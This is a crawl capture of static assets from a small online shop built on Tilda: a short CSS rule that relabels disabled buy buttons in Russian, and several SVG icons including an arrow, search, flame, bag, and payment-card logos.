content_type: text/css
request_url: https://dyag.shop/custom.css?t=1737713675
body_size: 304
content:

.t-store__prod-popup__btn_disabled,
.t-store__prod-popup__btn_disabled td.js-store-prod-popup-buy-btn-txt{
    font-size: 0px !important;
    color: #000000 !important;
}

.t-store__prod-popup__btn_disabled:before,
.t-store__prod-popup__btn_disabled td.js-store-prod-popup-buy-btn-txt:before{
    content: "Доступно к заказу через менеджера"; /*  вписываем свой текст */
    font-size: 14px; /*  меняем размер текста */ 
    color: #000000; /*  устанавливаем своей цвет */
}




--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3536-6665-4166-b561-393833313033/ec52aeda-2722-46ba-b.svg
body_size: -130
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="108" height="59" viewBox="0 0 108 59" fill="none"> <path d="M106.828 32.2835C108.391 30.7214 108.391 28.1887 106.828 26.6267L81.3726 1.17081C79.8105 -0.391291 77.2778 -0.391291 75.7157 1.17081C74.1536 2.7329 74.1536 5.26556 75.7157 6.82766L98.3431 29.4551L75.7157 52.0825C74.1536 53.6446 74.1536 56.1773 75.7157 57.7393C77.2778 59.3014 79.8105 59.3014 81.3726 57.7393L106.828 32.2835ZM0 33.4551H104V25.4551H0V33.4551Z" fill="#AFAFAF"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild6366-3562-4561-b839-623632323765/Frame_10.svg
body_size: 488
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="60" height="30" viewBox="0 0 60 30" fill="none"> <rect width="59.8546" height="29.1724" rx="3.22" fill="#3F3434"></rect> <g style="mix-blend-mode:luminosity"> <rect width="59.8546" height="29.1724" rx="3.21799" fill="#E4E4E4"></rect> <path d="M47.4732 7.96289H44.9242C44.1536 7.96289 43.5608 8.20985 43.2051 9.01248L38.3442 20.5579H41.7824C41.7824 20.5579 42.3752 19.0144 42.4938 18.644C42.8494 18.644 46.2283 18.644 46.7025 18.644C46.8211 19.0762 47.1175 20.4962 47.1175 20.4962H50.2L47.4732 7.96289ZM43.4422 16.0509C43.7386 15.31 44.7463 12.5317 44.7463 12.5317C44.7463 12.5934 45.0427 11.7908 45.1613 11.3586L45.3984 12.4699C45.3984 12.4699 46.0505 15.4952 46.169 16.1126H43.4422V16.0509Z" fill="#3362AB"></path> <path d="M38.5817 16.422C38.5817 19.0151 36.3291 20.7438 32.8316 20.7438C31.3497 20.7438 29.927 20.4351 29.1563 20.0647L29.6306 17.2246L30.0455 17.4098C31.1125 17.9038 31.8239 18.089 33.128 18.089C34.0765 18.089 35.0842 17.7185 35.0842 16.8542C35.0842 16.2985 34.6693 15.9281 33.3651 15.3107C32.1203 14.6933 30.4605 13.7054 30.4605 11.9149C30.4605 9.44531 32.7723 7.77832 36.0327 7.77832C37.2775 7.77832 38.3445 8.02528 38.9966 8.33398L38.5224 11.0506L38.2853 10.8036C37.6925 10.5566 36.9219 10.3097 35.7956 10.3097C34.5507 10.3714 33.9579 10.9271 33.9579 11.421C33.9579 11.9767 34.6693 12.4089 35.7956 12.9645C37.6925 13.8906 38.5817 14.9402 38.5817 16.422Z" fill="#3362AB"></path> <path d="M9.65332 8.08659L9.7126 7.83963H14.8106C15.5219 7.83963 16.0554 8.08659 16.2333 8.88921L17.3596 14.4459C16.2333 11.4823 13.625 9.07444 9.65332 8.08659Z" fill="#F9B50B"></path> <path d="M24.5329 7.96304L19.3757 20.4964H15.8782L12.9143 10.0005C15.0483 11.4205 16.8267 13.6432 17.4788 15.1867L17.8344 16.4832L21.0355 7.9013H24.5329V7.96304Z" fill="#3362AB"></path> <path d="M25.8958 7.9013H29.1561L27.0814 20.4964H23.8211L25.8958 7.9013Z" fill="#3362AB"></path> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3639-6337-4235-b964-323065653962/9b4729bf-852b-4d2d-9.svg
body_size: 267
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="96" height="96" viewBox="0 0 96 96" fill="none"> <path d="M82.84 77.16L69.24 63.6C73.628 58.0098 76.0089 51.1066 76 44C76 37.671 74.1232 31.4841 70.607 26.2218C67.0908 20.9594 62.0931 16.8579 56.2459 14.4359C50.3986 12.0139 43.9645 11.3802 37.7571 12.6149C31.5497 13.8496 25.8479 16.8973 21.3726 21.3726C16.8973 25.8479 13.8496 31.5497 12.6149 37.7571C11.3802 43.9645 12.0139 50.3986 14.4359 56.2459C16.8579 62.0931 20.9594 67.0908 26.2218 70.607C31.4841 74.1232 37.671 76 44 76C51.1066 76.0089 58.0098 73.628 63.6 69.24L77.16 82.84C77.5319 83.2149 77.9743 83.5125 78.4617 83.7156C78.9491 83.9187 79.472 84.0232 80 84.0232C80.5281 84.0232 81.0509 83.9187 81.5383 83.7156C82.0258 83.5125 82.4682 83.2149 82.84 82.84C83.2149 82.4682 83.5125 82.0258 83.7156 81.5383C83.9187 81.0509 84.0232 80.5281 84.0232 80C84.0232 79.472 83.9187 78.9491 83.7156 78.4617C83.5125 77.9743 83.2149 77.5319 82.84 77.16ZM20 44C20 39.2533 21.4076 34.6131 24.0447 30.6663C26.6819 26.7196 30.4302 23.6434 34.8156 21.8269C39.201 20.0104 44.0266 19.5351 48.6822 20.4612C53.3377 21.3872 57.6141 23.673 60.9706 27.0295C64.327 30.3859 66.6128 34.6623 67.5389 39.3178C68.4649 43.9734 67.9896 48.799 66.1731 53.1844C64.3566 57.5698 61.2805 61.3181 57.3337 63.9553C53.3869 66.5924 48.7468 68 44 68C37.6348 68 31.5303 65.4715 27.0295 60.9706C22.5286 56.4697 20 50.3652 20 44Z" fill="#1F1F1F"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3938-3265-4962-b338-346139616638/Frame_11_1.svg
body_size: 329
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="60" height="30" viewBox="0 0 60 30" fill="none"> <rect x="0.0727539" y="0.413086" width="59.8546" height="29.1724" rx="3.22" fill="#3F3434"></rect> <g style="mix-blend-mode:luminosity"> <rect x="0.0727539" y="0.413086" width="59.8546" height="29.1724" rx="3.21799" fill="#E4E4E4"></rect> <path d="M46.1046 8.84082H38.2984C38.7532 11.5426 41.2542 14.0855 43.9826 14.0855H50.1972C50.273 13.8471 50.273 13.4498 50.273 13.2114C50.273 10.8274 48.3783 8.84082 46.1046 8.84082Z" fill="url(#paint0_linear_107_142)"></path> <path d="M38.9805 14.5625V21.1581H42.7699V17.6616H46.1046C47.9235 17.6616 49.515 16.3107 50.0455 14.5625H38.9805Z" fill="#4FAD50"></path> <path d="M25.642 8.84082V21.0784H28.9767C28.9767 21.0784 29.8104 21.0784 30.2651 20.2043C32.5387 15.5159 33.2208 14.0855 33.2208 14.0855H33.6756V21.0784H37.465V8.84082H34.1303C34.1303 8.84082 33.2966 8.92029 32.8419 9.71494C30.9472 13.7677 29.8862 15.8337 29.8862 15.8337H29.4314V8.84082H25.642Z" fill="#4FAD50"></path> <path d="M9.72607 21.1566V8.91895H13.5155C13.5155 8.91895 14.5765 8.91894 15.1828 10.6672C16.6986 15.2761 16.8502 15.9119 16.8502 15.9119C16.8502 15.9119 17.1533 14.7994 18.5175 10.6672C19.1238 8.91894 20.1849 8.91895 20.1849 8.91895H23.9743V21.1566H20.1849V14.561H19.7301L17.6081 21.1566H15.9407L13.8187 14.561H13.3639V21.1566H9.72607Z" fill="#4FAD50"></path> </g> <defs> <linearGradient id="paint0_linear_107_142" x1="9.68039" y1="15.0877" x2="50.1821" y2="15.0877" gradientUnits="userSpaceOnUse"> <stop stop-color="#27B1E6"></stop> <stop offset="1" stop-color="#148ACA"></stop> </linearGradient> </defs> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3634-6537-4139-b530-343838646231/Frame_12.svg
body_size: 1732
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="60" height="30" viewBox="0 0 60 30" fill="none"> <rect y="0.413086" width="59.8546" height="29.1724" rx="3.22" fill="#3F3434"></rect> <g style="mix-blend-mode:luminosity"> <rect y="0.413086" width="59.8546" height="29.1724" rx="3.21799" fill="#E4E4E4"></rect> <path d="M43.7643 14.9989C43.7643 19.4454 40.1463 23.1024 35.655 23.1024C31.2052 23.1024 27.5456 19.4454 27.5456 14.9989C27.5456 10.5524 31.1637 6.89551 35.6134 6.89551C40.1463 6.89551 43.7643 10.5524 43.7643 14.9989Z" fill="#F9B50B"></path> <path d="M32.9105 15.0415C32.9105 14.4597 32.8273 13.8779 32.7441 13.3377H27.7538C27.7954 13.0468 27.8785 12.7974 27.9617 12.465H32.4114C32.3283 12.1741 32.2035 11.8832 32.0788 11.5923H28.2944C28.4192 11.3014 28.5855 11.0521 28.7518 10.7196H31.6213C31.455 10.4288 31.247 10.1379 30.9975 9.84697H29.4172C29.6667 9.55607 29.9163 9.30674 30.249 9.01584C28.835 7.68605 26.9221 6.89648 24.8011 6.89648C20.393 7.02115 16.7334 10.5534 16.7334 14.9999C16.7334 19.4464 20.3514 23.1034 24.8427 23.1034C26.9636 23.1034 28.835 22.2722 30.2905 20.984C30.5816 20.7347 30.8312 20.4438 31.1223 20.1113H29.4588C29.2509 19.862 29.043 19.5711 28.8766 19.2802H31.7045C31.8708 19.0309 32.0372 18.74 32.1619 18.4075H28.3776C28.2528 18.1582 28.1281 17.8673 28.0449 17.5348H32.4946C32.7441 16.7868 32.9105 15.9557 32.9105 15.0415Z" fill="#C8191C"></path> <path d="M27.7124 17.0766L27.8372 16.3286C27.7956 16.3286 27.7124 16.3702 27.6293 16.3702C27.3382 16.3702 27.2966 16.204 27.3382 16.1208L27.5877 14.6248H28.0451L28.1699 13.7937H27.754L27.8372 13.295H26.9639C26.9639 13.295 26.4648 16.1208 26.4648 16.4533C26.4648 16.952 26.7559 17.2013 27.1718 17.2013C27.4213 17.2013 27.6293 17.1182 27.7124 17.0766Z" fill="#1F1F1F"></path> <path d="M28.0039 15.7051C28.0039 16.9103 28.8356 17.2012 29.501 17.2012C30.1248 17.2012 30.4159 17.0765 30.4159 17.0765L30.5823 16.2454C30.5823 16.2454 30.1248 16.4532 29.6674 16.4532C28.7109 16.4532 28.8772 15.7467 28.8772 15.7467H30.6238C30.6238 15.7467 30.7486 15.2065 30.7486 14.9571C30.7486 14.4169 30.4575 13.7105 29.501 13.7105C28.6693 13.6689 28.0039 14.6247 28.0039 15.7051ZM29.501 14.4585C29.9585 14.4585 29.8753 14.9987 29.8753 15.0402H28.9188C28.9604 14.9987 29.0436 14.4585 29.501 14.4585Z" fill="#1F1F1F"></path> <path d="M34.9485 17.077L35.1149 16.1213C35.1149 16.1213 34.699 16.329 34.3663 16.329C33.7841 16.329 33.493 15.8719 33.493 15.3317C33.493 14.2928 33.9921 13.7526 34.6159 13.7526C35.0317 13.7526 35.406 14.0019 35.406 14.0019L35.5308 13.0877C35.5308 13.0877 35.0317 12.8799 34.5327 12.8799C33.5346 12.8799 32.5781 13.7526 32.5781 15.3732C32.5781 16.4537 33.0772 17.1602 34.1168 17.1602C34.4911 17.2017 34.9485 17.077 34.9485 17.077Z" fill="#1F1F1F"></path> <path d="M23.0135 13.6688C22.4313 13.6688 21.9738 13.835 21.9738 13.835L21.8491 14.5831C21.8491 14.5831 22.2233 14.4168 22.8055 14.4168C23.0966 14.4168 23.3462 14.4584 23.3462 14.7077C23.3462 14.8739 23.3046 14.9155 23.3046 14.9155H22.9303C22.1817 14.9155 21.3916 15.2064 21.3916 16.2037C21.3916 16.9933 21.8906 17.1595 22.2233 17.1595C22.8055 17.1595 23.0966 16.7855 23.1382 16.7855L23.0966 17.118H23.8036L24.1363 14.7493C24.1363 13.7104 23.3046 13.6688 23.0135 13.6688ZM23.1798 15.5804C23.1798 15.7051 23.0966 16.4115 22.5976 16.4115C22.3481 16.4115 22.2649 16.2037 22.2649 16.0791C22.2649 15.8713 22.3897 15.5804 23.0551 15.5804C23.1382 15.5804 23.1798 15.5804 23.1798 15.5804Z" fill="#1F1F1F"></path> <path d="M24.9679 17.1602C25.1758 17.1602 26.2571 17.2018 26.2571 16.0382C26.2571 14.9577 25.2174 15.1655 25.2174 14.7499C25.2174 14.5422 25.3837 14.4591 25.6748 14.4591C25.7996 14.4591 26.2571 14.5006 26.2571 14.5006L26.3818 13.711C26.3818 13.711 26.0907 13.6279 25.5501 13.6279C24.9263 13.6279 24.2609 13.8773 24.2609 14.7499C24.2609 15.7473 25.3422 15.6642 25.3422 16.0382C25.3422 16.2875 25.0511 16.3291 24.8431 16.3291C24.4688 16.3291 24.053 16.2044 24.053 16.2044L23.9282 16.994C24.0114 17.0771 24.2609 17.1602 24.9679 17.1602Z" fill="#1F1F1F"></path> <path d="M42.1015 13.0039L41.9352 14.1675C41.9352 14.1675 41.6025 13.7519 41.1035 13.7519C40.3133 13.7519 39.6479 14.7077 39.6479 15.8297C39.6479 16.5362 39.9806 17.2426 40.7292 17.2426C41.2282 17.2426 41.5609 16.9102 41.5609 16.9102L41.5193 17.2011H42.3926L43.0164 13.087L42.1015 13.0039ZM41.6857 15.2479C41.6857 15.7051 41.4777 16.3284 40.9787 16.3284C40.6876 16.3284 40.5213 16.0791 40.5213 15.6219C40.5213 14.9155 40.8124 14.4999 41.2282 14.4999C41.5193 14.5415 41.6857 14.7493 41.6857 15.2479Z" fill="#1F1F1F"></path> <path d="M18.3137 17.118L18.8127 14.0428L18.8959 17.118H19.4781L20.6009 14.0428L20.1435 17.118H21.0584L21.7653 13.0039H20.3514L19.4781 15.5388L19.4365 13.0039H18.1889L17.4819 17.118H18.3137Z" fill="#1F1F1F"></path> <path d="M31.6215 17.118C31.871 15.7051 31.9126 14.5415 32.5364 14.7493C32.6196 14.2091 32.7444 13.9597 32.8275 13.752H32.6612C32.2869 13.752 31.9542 14.2506 31.9542 14.2506L32.0374 13.7935H31.2057L30.665 17.118H31.6215Z" fill="#1F1F1F"></path> <path d="M36.9441 13.6688C36.3619 13.6688 35.9045 13.835 35.9045 13.835L35.7797 14.5831C35.7797 14.5831 36.154 14.4168 36.7362 14.4168C37.0273 14.4168 37.2768 14.4584 37.2768 14.7077C37.2768 14.8739 37.2352 14.9155 37.2352 14.9155H36.861C36.1124 14.9155 35.3223 15.2064 35.3223 16.2037C35.3223 16.9933 35.8213 17.1595 36.154 17.1595C36.7362 17.1595 37.0273 16.7855 37.0689 16.7855L37.0273 17.118H37.8174L38.1501 14.7493C38.1501 13.7104 37.2352 13.6688 36.9441 13.6688ZM37.1521 15.5804C37.1521 15.7051 37.0689 16.4115 36.5699 16.4115C36.3203 16.4115 36.2372 16.2037 36.2372 16.0791C36.2372 15.8713 36.3619 15.5804 37.0273 15.5804C37.1105 15.5804 37.1105 15.5804 37.1521 15.5804Z" fill="#1F1F1F"></path> <path d="M38.8159 17.118C39.0654 15.7051 39.107 14.5415 39.7308 14.7493C39.8139 14.2091 39.9387 13.9597 40.0219 13.752H39.8555C39.4812 13.752 39.1486 14.2506 39.1486 14.2506L39.2317 13.7935H38.4L37.8594 17.118H38.8159Z" fill="#1F1F1F"></path> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3833-6263-4534-a138-393730613763/flame_1.svg
body_size: 294
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none"> <path d="M1.52661 9.48737C1.52661 12.137 4.06189 13.8576 4.16982 13.9296C4.48625 14.1405 4.89627 13.842 4.79161 13.4757C4.14861 11.2252 4.22144 8.88721 5.95659 7.30153C5.74509 8.08093 5.80127 8.7156 6.12443 9.19022C6.74671 10.1042 8.12934 10.082 9.21896 9.91833C10.0623 10.6623 9.46065 12.387 8.95169 13.4049C8.76395 13.7804 9.19928 14.1606 9.54598 13.9295C11.3837 12.7044 12.366 11.1664 12.4655 9.35841C12.6475 6.05139 9.61378 2.18707 7.12143 0.0963718C6.85528 -0.126912 6.44775 0.0626071 6.44775 0.410561C6.44775 2.71449 5.24791 3.83996 3.97765 5.03153C2.77265 6.1619 1.52661 7.33073 1.52661 9.48737V9.48737ZM7.21173 1.28699C9.29002 3.27014 11.8048 6.45482 11.6464 9.3147C11.5855 10.4159 11.126 11.408 10.2768 12.2771C10.942 9.8776 9.5711 9.1552 9.50182 9.12056C9.42429 9.08179 9.33644 9.06861 9.25101 9.08285C7.95469 9.29889 7.10814 9.17666 6.80284 8.72932C6.37921 8.10868 6.96912 6.82051 7.20952 6.41758C7.41115 6.08157 7.06918 5.68047 6.70556 5.82581C5.45488 6.32616 3.04017 8.3394 3.72164 12.4617C3.08553 11.7985 2.34681 10.7553 2.34681 9.48737C2.34681 7.68593 3.36262 6.73305 4.5388 5.62973C5.6693 4.56927 6.93314 3.38355 7.21173 1.28699V1.28699Z" fill="white"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3239-3064-4632-b538-343562616561/73f34ad3-ff3e-4b92-b.svg
body_size: 1209
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="96" height="96" viewBox="0 0 96 96" fill="none"> <path d="M15 27V23C12.7909 23 11 24.7909 11 27H15ZM81 27H85C85 24.7909 83.2091 23 81 23V27ZM26 27C26 29.2091 27.7909 31 30 31C32.2091 31 34 29.2091 34 27H26ZM62 27C62 29.2091 63.7909 31 66 31C68.2091 31 70 29.2091 70 27H62ZM11 27V75H19V27H11ZM27 91H69V83H27V91ZM85 75V27H77V75H85ZM81 23H15V31H81V23ZM30 27C34 27 34 27.0019 34 27.0037C34 27.0042 34 27.006 34 27.007C34 27.0091 34 27.0109 34 27.0125C34 27.0156 34 27.0177 33.9999 27.0187C33.9999 27.0208 33.9999 27.0188 34 27.0129C34.0002 27.001 34.0008 26.9734 34.0022 26.9311C34.005 26.8464 34.0113 26.7038 34.025 26.5116C34.0526 26.1257 34.1096 25.5484 34.2268 24.8451C34.4644 23.4196 34.9321 21.58 35.8277 19.7889C36.7154 18.0134 37.9842 16.3596 39.8126 15.1407C41.6158 13.9385 44.1999 13 48 13V5C42.8001 5 38.6342 6.31148 35.3749 8.4843C32.1408 10.6404 30.0346 13.4866 28.6723 16.2111C27.3179 18.92 26.6606 21.5804 26.3357 23.5299C26.1716 24.5141 26.0881 25.343 26.0453 25.9416C26.0239 26.2415 26.0126 26.4856 26.0066 26.6646C26.0036 26.7542 26.002 26.8276 26.0011 26.8839C26.0006 26.912 26.0003 26.9358 26.0002 26.9552C26.0001 26.9649 26.0001 26.9735 26 26.981C26 26.9847 26 26.9882 26 26.9913C26 26.9929 26 26.9951 26 26.9959C26 26.998 26 27 30 27ZM48 13C51.8001 13 54.3842 13.9385 56.1875 15.1407C58.0158 16.3596 59.2845 18.0134 60.1723 19.7889C61.0679 21.58 61.5356 23.4196 61.7732 24.8451C61.8904 25.5484 61.9474 26.1257 61.975 26.5116C61.9887 26.7038 61.995 26.8464 61.9978 26.9311C61.9992 26.9734 61.9998 27.001 62 27.0129C62.0001 27.0188 62.0001 27.0208 62.0001 27.0187C62 27.0177 62 27.0156 62 27.0125C62 27.0109 62 27.0091 62 27.007C62 27.006 62 27.0042 62 27.0037C62 27.0019 62 27 66 27C70 27 70 26.998 70 26.9959C70 26.9951 70 26.9929 70 26.9913C70 26.9882 70 26.9847 70 26.981C69.9999 26.9735 69.9999 26.9649 69.9998 26.9552C69.9997 26.9358 69.9994 26.912 69.9989 26.8839C69.998 26.8276 69.9964 26.7542 69.9934 26.6646C69.9874 26.4856 69.9761 26.2415 69.9547 25.9416C69.9119 25.343 69.8284 24.5141 69.6643 23.5299C69.3394 21.5804 68.6821 18.92 67.3277 16.2111C65.9655 13.4866 63.8592 10.6404 60.625 8.4843C57.3658 6.31148 53.1999 5 48 5V13ZM69 91C77.8366 91 85 83.8366 85 75H77C77 79.4183 73.4183 83 69 83V91ZM11 75C11 83.8366 18.1634 91 27 91V83C22.5817 83 19 79.4183 19 75H11Z" fill="#1F1F1F"></path> <path d="M68 48C68 45.7909 66.2091 44 64 44C61.7909 44 60 45.7909 60 48H68ZM36 48C36 45.7909 34.2091 44 32 44C29.7909 44 28 45.7909 28 48H36ZM64 48C60 48 60 47.9978 60 47.9957C60 47.995 60 47.993 60 47.9917C60 47.9891 60 47.9867 60 47.9846C60.0001 47.9802 60.0001 47.9766 60.0001 47.9739C60.0002 47.9683 60.0002 47.9659 60.0002 47.9664C60.0002 47.9676 59.9999 47.9807 59.999 48.005C59.9971 48.0536 59.9926 48.1461 59.982 48.2761C59.9607 48.5375 59.9154 48.9415 59.8206 49.4391C59.6281 50.45 59.2493 51.7515 58.527 53.0154C57.2323 55.2812 54.5507 58 48 58V66C57.4493 66 62.7677 61.7188 65.473 56.9846C66.7507 54.7485 67.3719 52.55 67.6794 50.9359C67.8346 50.121 67.9143 49.4312 67.9555 48.927C67.9761 48.6742 67.9872 48.4659 67.9932 48.3095C67.9962 48.2312 67.9979 48.1657 67.9988 48.1139C67.9993 48.088 67.9996 48.0654 67.9998 48.0464C67.9999 48.0369 67.9999 48.0283 68 48.0205C68 48.0167 68 48.013 68 48.0096C68 48.0079 68 48.0055 68 48.0046C68 48.0023 68 48 64 48ZM48 58C41.4493 58 38.7677 55.2812 37.473 53.0154C36.7507 51.7515 36.3719 50.45 36.1794 49.4391C36.0846 48.9415 36.0393 48.5375 36.018 48.2761C36.0074 48.1461 36.0029 48.0536 36.001 48.005C36.0001 47.9807 35.9998 47.9676 35.9998 47.9664C35.9998 47.9659 35.9998 47.9683 35.9999 47.9739C35.9999 47.9766 35.9999 47.9802 36 47.9846C36 47.9867 36 47.9891 36 47.9917C36 47.993 36 47.995 36 47.9957C36 47.9978 36 48 32 48C28 48 28 48.0023 28 48.0046C28 48.0055 28 48.0079 28 48.0096C28 48.013 28 48.0167 28 48.0205C28.0001 48.0283 28.0001 48.0369 28.0002 48.0464C28.0004 48.0654 28.0007 48.088 28.0012 48.1139C28.0021 48.1657 28.0038 48.2312 28.0068 48.3095C28.0128 48.4659 28.0239 48.6742 28.0445 48.927C28.0857 49.4312 28.1654 50.121 28.3206 50.9359C28.6281 52.55 29.2493 54.7485 30.527 56.9846C33.2323 61.7188 38.5507 66 48 66V58Z" fill="#1F1F1F"></path> </svg> 